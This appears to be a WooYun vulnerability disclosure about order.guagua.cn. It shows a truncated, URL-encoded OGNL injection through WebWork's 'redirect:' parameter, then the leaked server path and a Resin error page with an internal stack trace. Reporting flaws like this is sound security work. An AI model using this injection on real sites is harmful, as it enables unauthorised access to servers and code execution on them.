 order.guagua.cn/buyRoom.jspa?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork.dispatcher.HttpServletRequest%27%
/opt/hosts/guagua_vas_order_prj/
<html>
<body>
<h1>500 Servlet Exception</h1>
<code><pre>
<script language='javascript' type='text/javascript'>
function show() { document.getElementById('trace').style.display = ''; }
</script>
<a style="text-decoration" href="javascript:show();">[show]</a> java.lang.IllegalStateException: sendError() forbidden after buffer has
been committed.
<span id="trace" style="display:none">
java.lang.IllegalStateException: sendError() forbidden after buffer has
been committed.
at com.caucho.server.connection.AbstractHttpResponse.sendError(AbstractHttpResponse.java:496)
at com.opensymphony.webwork.dispatcher.DispatcherUtils.sendError(DispatcherUtils.java:479)
at com.opensymphony.webwork.dispatcher.DispatcherUtils.serviceAction(DispatcherUtils.java:238)
at com.opensymphony.webwork.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:202)
at com.guagua.core.web.webwork.BaduFilterDispatcher.doFilter(BaduFilterDispatcher.java:42)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:88)
at com.guagua.core.web.BaduActionContextCleanUp.doFilter(BaduActionContextCleanUp.java:35)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:88)
at com.guagua.tracker.filter.TrackerFilter$FilterChainWapper.doFilter(TrackerFilter.java:97)
at com.guagua.tracker.filter.AccessTrackerFilter.doFilter(AccessTrackerFilter.java:64)
at com.guagua.tracker.filter.TrackerFilter$FilterChainWapper.doFilter(TrackerFilter.java:95)
at com.guagua.tracker.filter.TrackerFilter.doFilter(TrackerFilter.java:58)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:88)
at com.caucho.server.cache.CacheFilterChain.doFilter(CacheFilterChain.java:192)
at com.caucho.server.webapp.WebAppFilterChain.doFilter(WebAppFilterChain.java:187)
at com.caucho.server.dispatch.ServletInvocation.service(ServletInvocation.java:265)
at com.caucho.server.http.HttpRequest.handleRequest(HttpRequest.java:273)
at com.caucho.server.port.TcpConnection.run(TcpConnection.java:682)
at com.caucho.util.ThreadPool$Item.runTasks(ThreadPool.java:743)
at com.caucho.util.ThreadPool$Item.run(ThreadPool.java:662)
at java.lang.Thread.run(Thread.java:619)
</span>
</pre></code>
</body></html>
www.wooyun.org